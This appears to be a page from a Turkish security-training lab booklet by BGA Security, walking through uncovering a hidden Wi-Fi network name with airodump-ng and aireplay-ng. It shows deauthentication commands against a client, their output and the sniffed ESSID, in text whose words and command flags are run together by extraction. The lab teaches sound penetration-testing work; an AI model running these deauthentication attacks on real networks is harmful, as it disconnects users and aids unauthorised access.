 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
2.Adım:11. kanala geçip bu kablosuza bağlanmış bir client MAC adresine ihtiyacımız var bunu bulmak
içinairodump-ngaracını aşağıdaki gibi kullanabiliriz.
root@bt:~# airodump-ng-c11 --bssid00:13:49:E8:E7:50 wlan1
3.Adım:Bu kablosuza bağlanmış 44:D8:84:B9:43:53 MAC adresine sahip bir client bulduk. Şimdi bu clienti
düşürüptekrarbağlanmasınısağlayacağız ve bu arada bağlanmakistediğiESSIDbilgisini sniff edeceğiz.
root@bt:~# aireplay-ng-040 -a 00:13:49:E8:E7:50 -c 44:D8:84:B9:43:53 wlan1
22:57:56 Waiting forbeacon frame(BSSID:00:13:49:E8:E7:50) on channel11
22:57:57 Sending 64 directed DeAuth.STMAC:[44:D8:84:B9:43:53] [ 0|35 ACKs]
22:57:57 Sending 64 directed DeAuth.STMAC:[44:D8:84:B9:43:53] [ 0|34 ACKs]
22:57:58 Sending 64 directed DeAuth.STMAC:[44:D8:84:B9:43:53] [ 0|17 ACKs]
22:57:59 Sending 64 directed DeAuth.STMAC:[44:D8:84:B9:43:53] [ 0|12 ACKs]
22:57:59 Sending 64 directed DeAuth.STMAC:[44:D8:84:B9:43:53] [ 0|15 ACKs]
4.Adım: Gönderilen paketler bittikten sonra clientin tekrar gizli essid kablosuzuna bağlanırken biz essid
değerini sniff edeceğiz
root@bt:~# airodump-ng-c11 --bssid00:13:49:E8:E7:50 wlan1
CH 11 ][ Elapsed:4 mins][ 2012-12-13 23:00
BSSID PWR RXQ Beacons #Data,#/s CH MB ENC CIPHERAUTH ESSID
00:13:49:E8:E7:50 -80 11 559 0 0 11 54 . WEP WEP A
BSSID STATION PWR Rate Lost Frames Probe
00:13:49:E8:E7:50 44:D8:84:B9:43:53 -72 0 -24 0 8
Gördüğünüzgibi gizli essiddeğeri A olarakbulunmuştur.
Ek Kaynaklar:
---
UygulamaNo:BGA-PT-28
 